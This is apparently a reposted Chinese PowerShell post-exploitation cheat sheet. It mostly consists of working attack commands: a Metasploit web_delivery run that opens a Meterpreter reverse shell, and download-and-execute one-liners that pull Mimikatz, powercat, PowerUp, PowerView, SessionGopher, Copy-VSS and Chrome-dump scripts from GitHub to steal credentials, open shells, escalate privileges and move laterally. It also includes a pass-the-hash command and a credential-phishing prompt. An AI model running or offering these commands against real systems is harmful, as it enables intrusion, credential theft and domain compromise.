端口扫描
针对单个IP的多端口扫描
1..1024 | % {echo ((new-object Net.Sockets.TcpClient).Connect("127.0.0.1",$_)) "Port $_ is open!"} 2>$null参考:https://www.anquanke.com/post/id/86241
Invoke-PortScan -StartAddress 192.168.0.1 -EndAddress 192.168.0.254 -ResolveHost -ScanPort参考:https://github.com/samratashok/nishang/blob/master/Scan/Invoke-PortScan.ps1
msf上线
msf5 > use exploit/multi/script/web_delivery
msf5 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Python
msf5 exploit(multi/script/web_delivery) > show targets
Exploit targets:
Id Name
-- ----
0 Python
1 PHP
2 PSH
3 Regsvr32
4 PSH (Binary)
msf5 exploit(multi/script/web_delivery) > set target 4
target => 4
msf5 exploit(multi/script/web_delivery) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) > set srvport 2333
srvport => 2333
msf5 exploit(multi/script/web_delivery) > set uripath /
uripath => /
msf5 exploit(multi/script/web_delivery) > set lhost 10.105.42.222
lhost => 10.105.42.222
msf5 exploit(multi/script/web_delivery) > set lport 2334
lport => 2334
msf5 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[-] Handler failed to bind to 10.105.42.222:2334:- -
[*] Started reverse TCP handler on 0.0.0.0:2334
msf5 exploit(multi/script/web_delivery) > [*] Using URL: http://0.0.0.0:2333/
[*] Local IP: http://10.105.42.222:2333/
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c $z="echo ($env:temp+'\Aldj7yYq.exe')"; (new-object System.Net.WebClient).DownloadFile('http://10.105.42.222:2333/', $z); invoke-item $z
[*] 10.105.42.222 web_delivery - Delivering Payload
[*] Sending stage (179779 bytes) to 10.105.42.222
[*] Meterpreter session 1 opened (10.105.42.222:2334 -> 10.105.42.222:62768) at 2019-01-29 12:53:08 +0800
msf5 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows DESKTOP-EJ8RT6L\Jumbo @ DESKTOP-EJ8RT6L 10.105.42.222:2334 -> 10.105.42.222:62768 (172.16.127.141)
msf5 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell whoami
Process 4336 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.17763.253]
(c) 2018 Microsoft Corporation����������Ȩ��
C:\Users\Jumbo\Desktop>whoami
whoami
desktop-ej8rt6l\jumbo导出rdp/winscp/putty/FileZilla会话与密码
powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/fireeye/SessionGopher/master/SessionGopher.ps1');Invoke-SessionGopher -Thorough抓取密码
powershell "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/EmpireProject/Empire/7a39a55f127b1aeb951b3d9d80c6dc64500cacb5/data/module_source/credentials/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds"NC反弹
powershell "IEX (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1');powercat -l -p 8000 -e cmd"错误配置提权
powershell -nop -exec bypass -c "IEX(New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Privesc/PowerUp.ps1');Invoke-AllChecks"提权简单介绍:
如果可执行程序路径未用引号引起来,如c:\program data\jumbo.exe,则windows启动该应用时会以空格作为分割运行,如会依次尝试运行c:\program.exe、c:\program data\jumbo.exe,攻击者可以利用进行提权
如果低权限可以更改高权限运行的服务,攻击者可以利用进行提权
获取域用户登录过哪些机器
powershell -nop -exec bypass -c "IEX(New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/Jumbo-WJB/PowerTools/master/PowerView/powerview.ps1');Invoke-UserHunter -UserName "username""可快速定位域控

钓鱼获取密码
powershell -nop -exec bypass -c "IEX(New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/samratashok/nishang/master/Gather/Invoke-CredentialsPhish.ps1');Invoke-CredentialsPhish"获取密码提示
powershell -nop -exec bypass -c "IEX(New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/samratashok/nishang/master/Gather/Get-PassHints.ps1');"HASH传递
Invoke-WMIExec -Target 192.168.1.1 -Domain test.local -Username test1 -Hash 7ECFFFF0C3548187607A14BAD0F88BB1 -Command "calc.exe" -verbose文件下载
powershell (new-object System.Net.WebClient).DownloadFile( 'https://www.chinabaiker.com/1.mp4','1.mp4')拷贝system/ntds
powershell "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/samratashok/nishang/master/Gather/Copy-VSS.ps1'); Copy-VSS"获取浏览器保存的密码
powershell "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/collection/Get-ChromeDump.ps1');Get-ChromeDump -OutFile "c:\chromepwds.txt""降级
powershell -version 2
文章来源: https://mp.weixin.qq.com/s/fBhmPSkD9EuvZXUJXXA4Kg
如有侵权请联系:admin#unsafe.sh
如有侵权请联系:admin#unsafe.sh